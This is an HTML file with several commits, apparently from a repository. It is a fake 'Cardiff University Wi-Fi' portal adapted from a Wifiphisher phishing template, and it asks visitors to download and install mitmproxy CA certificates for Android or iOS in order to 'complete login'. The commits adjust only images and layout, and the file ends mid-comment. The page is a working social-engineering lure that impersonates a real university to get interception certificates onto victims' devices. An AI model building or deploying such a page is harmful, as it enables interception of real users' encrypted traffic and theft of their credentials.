
==== cardiff-fake-cert/cert.html @ 5d94dcc9 "added img" ====
<!DOCTYPE>

  <html>

   <html>

  <head>
  <link rel = "stylesheet" type = "text/css" href = "simple.css">

  </head>
  <body>

    <div class="container">
      <div class="account-wall">
        <img class="profile-img" src="assets/img/pa6dyy5wcc.png" alt=""></img>

        <h1 class="text-center login-title" align="middle">Cardiff University Wi-Fi</h1>

        <img src="Cardiff.jpg" alt="Cardiff" style="margin: 0 auto; display:block; text-align: center">

        <h2 class="text-center friends-text" align="middle">Please select one and complete login process</h2>

        <p></p>
        <p></p>
        <p></p>

        <a href="android-mitmproxy-ca-cert.pem" download="android-mitmproxy-ca-cert.pem" style="margin-left: 48%" >Android</a>

        <p></p>
        <p></p>
        <p></p>

        <a href="ios-mitmproxy-ca-cert.pem" download="ios-mitmproxy-ca-cert.pem" style="margin-left: 48%">iOS</a>

<!-- Copyright (c) Wifiphisher.org (https://github.com/wifiphisher/wifiphisher/blob/master/wifiphisher/data/phishing-pages/oauth-login/index.html) -->
<!-- The Modal50%t

==== commit abdf1de0: "added imgs" ====
--- a/cardiff-fake-cert/cert.html
+++ b/cardiff-fake-cert/cert.html
@@ -16,7 +16,7 @@
 
         <h1 class="text-center login-title" align="middle">Cardiff University Wi-Fi</h1>
 
-        <img src="Cardiff.jpg" alt="Cardiff" style="margin: 0 auto; display:block; text-align: center">
+        <img src="cardiff.jpg" alt="Cardiff" style="margin: 0 auto; display:block; text-align: center">
 
         <h2 class="text-center friends-text" align="middle">Please select one and complete login process</h2>
 
@@ -24,13 +24,13 @@
         <p></p>
         <p></p>
 
-        <a href="android-mitmproxy-ca-cert.pem" download="android-mitmproxy-ca-cert.pem" style="margin-left: 48%" >Android</a>
+        <p><a href="android-mitmproxy-ca-cert.pem" download="android-mitmproxy-ca-cert.pem" style="margin-left: 40%" > <img alt="android" src="android.png" height="200" width="400"> </a></p>
 
         <p></p>
         <p></p>
         <p></p>
-
-        <a href="ios-mitmproxy-ca-cert.pem" download="ios-mitmproxy-ca-cert.pem" style="margin-left: 48%">iOS</a>
+	
+	<p><a href="ios-mitmproxy-ca-cert.pem" download="ios-mitmproxy-ca-cert.pem" style="margin-left: 40%" > <img alt="ios" src="ios.jpg" height="300" width="400"> </a></p>
 
 <!-- Copyright (c) Wifiphisher.org (https://github.com/wifiphisher/wifiphisher/blob/master/wifiphisher/data/phishing-pages/oauth-login/index.html) -->
-<!-- The Modal50%t+<!-- The Modal50%t

==== commit dc3991e9: "added imgs" ====
--- a/cardiff-fake-cert/cert.html
+++ b/cardiff-fake-cert/cert.html
@@ -24,13 +24,13 @@
         <p></p>
         <p></p>
 
-        <p><a href="android-mitmproxy-ca-cert.pem" download="android-mitmproxy-ca-cert.pem" style="margin-left: 40%" > <img alt="android" src="android.png" height="200" width="400"> </a></p>
+        <p><a href="android-mitmproxy-ca-cert.pem" download="android-mitmproxy-ca-cert.pem" style="margin-left: 30%" > <img alt="android" src="android.png" height="200" width="400"> </a></p>
 
         <p></p>
         <p></p>
         <p></p>
 	
-	<p><a href="ios-mitmproxy-ca-cert.pem" download="ios-mitmproxy-ca-cert.pem" style="margin-left: 40%" > <img alt="ios" src="ios.jpg" height="300" width="400"> </a></p>
+	<p><a href="ios-mitmproxy-ca-cert.pem" download="ios-mitmproxy-ca-cert.pem" style="margin-left: 30%" > <img alt="ios" src="ios.jpg" height="300" width="400"> </a></p>
 
 <!-- Copyright (c) Wifiphisher.org (https://github.com/wifiphisher/wifiphisher/blob/master/wifiphisher/data/phishing-pages/oauth-login/index.html) -->
 <!-- The Modal50%t

==== commit 0b62fa7c: "added imgs" ====
--- a/cardiff-fake-cert/cert.html
+++ b/cardiff-fake-cert/cert.html
@@ -14,9 +14,6 @@
       <div class="account-wall">
         <img class="profile-img" src="assets/img/pa6dyy5wcc.png" alt=""></img>
 
-        <h1 class="text-center login-title" align="middle">Cardiff University Wi-Fi</h1>
-
-        <img src="cardiff.jpg" alt="Cardiff" style="margin: 0 auto; display:block; text-align: center">
 
         <h2 class="text-center friends-text" align="middle">Please select one and complete login process</h2>
 

==== commit 02557232: "added imgs" ====
--- a/cardiff-fake-cert/cert.html
+++ b/cardiff-fake-cert/cert.html
@@ -27,7 +27,7 @@
         <p></p>
         <p></p>
 	
-	<p><a href="ios-mitmproxy-ca-cert.pem" download="ios-mitmproxy-ca-cert.pem" style="margin-left: 30%" > <img alt="ios" src="ios.jpg" height="300" width="400"> </a></p>
+	<p><a href="ios-mitmproxy-ca-cert.pem" download="ios-mitmproxy-ca-cert.pem" style="margin-left: 30%" > <img alt="ios" src="ios.jpg" height="300" width="370"> </a></p>
 
 <!-- Copyright (c) Wifiphisher.org (https://github.com/wifiphisher/wifiphisher/blob/master/wifiphisher/data/phishing-pages/oauth-login/index.html) -->
 <!-- The Modal50%t

==== commit a31987af: "added imgs" ====
--- a/cardiff-fake-cert/cert.html
+++ b/cardiff-fake-cert/cert.html
@@ -27,7 +27,7 @@
         <p></p>
         <p></p>
 	
-	<p><a href="ios-mitmproxy-ca-cert.pem" download="ios-mitmproxy-ca-cert.pem" style="margin-left: 30%" > <img alt="ios" src="ios.jpg" height="300" width="370"> </a></p>
+	<p><a href="ios-mitmproxy-ca-cert.pem" download="ios-mitmproxy-ca-cert.pem" style="margin-left: 30%" > <img alt="ios" src="ios.jpg" height="320" width="395"> </a></p>
 
 <!-- Copyright (c) Wifiphisher.org (https://github.com/wifiphisher/wifiphisher/blob/master/wifiphisher/data/phishing-pages/oauth-login/index.html) -->
 <!-- The Modal50%t
